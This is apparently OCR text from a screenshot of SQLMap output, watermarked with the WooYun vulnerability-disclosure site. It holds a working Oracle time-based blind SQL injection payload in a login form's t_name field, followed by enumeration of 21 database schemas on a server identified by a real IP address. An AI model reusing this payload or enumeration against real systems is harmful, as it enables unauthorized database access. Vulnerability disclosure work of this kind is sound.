 管理员: SQLMap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: t_name=admin' AND 1918=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(65)|
|CHR(102)||CHR(110),6) AND 'YWOl'='YWOl&t_pwd=admin&t_pwd1=admin&t_pwd2=admin
---
[13:45:37] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[13:45:37] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:45:37] [INFO] fetching database (schema) names
[13:45:37] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] CDTJJ
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[13:45:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.210.127.224'
[*] shutting down at 13:45:37
www.wooyun.org
D:\Python27>_